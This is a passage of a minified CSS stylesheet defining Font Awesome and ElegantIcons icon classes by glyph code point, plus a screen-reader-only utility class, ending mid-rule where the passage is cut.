.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.et-arrow_up:before{content:"\21"}.et-arrow_down:before{content:"\22"}.et-arrow_left:before{content:"\23"}.et-arrow_right:before{content:"\24"}.et-arrow_left-up:before{content:"\25"}.et-arrow_right-up:before{content:"\26"}.et-arrow_right-down:before{content:"\27"}.et-arrow_left-down:before{content:"\28"}.et-arrow-up-down:before{content:"\29"}.et-arrow_up-down_alt:before{content:"\2a"}.et-arrow_left-right_alt:before{content:"\2b"}.et-arrow_left-right:before{content:"\2c"}.et-arrow_expand_alt2:before{content:"\2d"}.et-arrow_expand_alt:before{content:"\2e"}.et-arrow_condense:before{content:"\2f"}.et-arrow_expand:before{content:"\30"}.et-arrow_move:before{content:"\31"}.et-arrow_carrot-up:before{content:"\32"}.et-arrow_carrot-down:before{content:"\33"}.et-arrow_carrot-left:before{content:"\34"}.et-arrow_carrot-right:before{content:"\35"}.et-arrow_carrot-2up:before{content:"\36"}.et-arrow_carrot-2down:before{content:"\37"}.et-arrow_carrot-2left:before{content:"\38"}.et-arrow_carrot-2right:before{content:"\39"}.et-arrow_carrot-up_alt2:before{content:"\3a"}.et-arrow_carrot-down_alt2:before{content:"\3b"}.et-arrow_carrot-left_alt2:before{content:"\3c"}.et-arrow_carrot-right_alt2:before{content:"\3d"}.et-arrow_carrot-2up_alt2:before{content:"\3e"}.et-arrow_carrot-2down_alt2:before{content:"\3f"}.et-arrow_carrot-2left_alt2:before{content:"\40"}.et-arrow_carrot-2right_alt2:before{content:"\41"}.et-arrow_triangle-up:before{content:"\42"}.et-arrow_triangle-down:before{content:"\43"}.et-arrow_triangle-left:before{content:"\44"}.et-arrow_triangle-right:before{content:"\45"}.et-arrow_triangle-up_alt2:before{content:"\46"}.et-arrow_triangle-down_alt2:before{content:"\47"}.et-arrow_triangle-left_alt2:before{content:"\48"}.et-arrow_triangle-right_alt2:before{content:"\49"}.et-arrow_back:before{content:"\4a"}.et-icon_minus-06:before{content:"\4b"}.et-icon_plus:before{content:"\4c"}.et-icon_close:before{content:"\4d"}.et-icon_check:before{content:"\4e"}.et-icon_minus_alt2:before{content:"\4f"}.et-icon_plus_alt2:before{content:"\50"}.et-icon_close_alt2:before{content:"\51"}.et-icon_check_alt2:before{content:"\52"}.et-icon_zoom-out_alt:before{content:"\53"}.et-icon_zoom-in_alt:before{content:"\54"}.et-icon_search:before{content:"\55"}.et-icon_box-empty:before{content:"\56"}.et-icon_box-selected:before{content:"\57"}.et-icon_minus-box:before{content:"\58"}.et-icon_plus-box:before{content:"\59"}.et-icon_box-checked:before{content:"\5a"}.et-icon_circle-empty:before{content:"\5b"}.et-icon_circle-slelected:before{content:"\5c"}.et-icon_stop_alt2:before{content:"\5d"}.et-icon_stop:before{content:"\5e"}.et-icon_pause_alt2:before{content:"\5f"}.et-icon_pause:before{content:"\60"}.et-icon_menu:before{content:"\61"}.et-icon_menu-square_alt2:before{content:"\62"}.et-icon_menu-circle_alt2:before{content:"\63"}.et-icon_ul:before{content:"\64"}.et-icon_ol:before{content:"\65"}.et-icon_adjust-horiz:before{content:"\66"}.et-icon_adjust-vert:before{content:"\67"}.et-icon_document_alt:before{content:"\68"}.et-icon_documents_alt:before{content:"\69"}.et-icon_pencil:before{content:"\6a"}.et-icon_pencil-edit_alt:before{content:"\6b"}.et-icon_pencil-edit:before{content:"\6c"}.et-icon_folder-alt:before{content:"\6d"}.et-icon_folder-open_alt:before{content:"\6e"}.et-icon_folder-add_alt:before{content:"\6f"}.et-icon_info_alt:before{content:"\70"}.et-icon_error-oct_alt:before{content:"\71"}.et-icon_error-circle_alt:before{content:"\72"}.et-icon_error-triangle_alt:before{content:"\73"}.et-icon_question_alt2:before{content:"\74"}.et-icon_question:before{content:"\75"}.et-icon_comment_alt:before{content:"\76"}.et-icon_chat_alt:before{content:"\77"}.et-icon_vol-mute_alt:before{content:"\78"}.et-icon_volume-low_alt:before{content:"\79"}.et-icon_volume-high_alt:before{content:"\7a"}.et-icon_quotations:before{content:"\7b"}.et-icon_quotations_alt2:before{content:"\7c"}.et-icon_clock_alt:before{content:"\7d"}.et-icon_lock_alt:before{content:"\7e"}.et-icon_lock-open_alt:before{content:"\e000"}.et-icon_key_alt:before{content:"\e001"}.et-icon_cloud_alt:before{content:"\e002"}.et-icon_cloud-upload_alt:before{content:"\e003"}.et-icon_cloud-download_alt:before{content:"\e004"}.et-icon_image:before{content:"\e005"}.et-icon_images:before{content:"\e006"}.et-icon_lightbulb_alt:before{content:"\e007"}.et-icon_gift_alt:before{content:"\e008"}.et-icon_house_alt:before{content:"\e009"}.et-icon_genius:before{content:"\e00a"}.et-icon_mobile:before{content:"\e00b"}.et-icon_tablet:before{content:"\e00c"}.et-icon_laptop:before{content:"\e00d"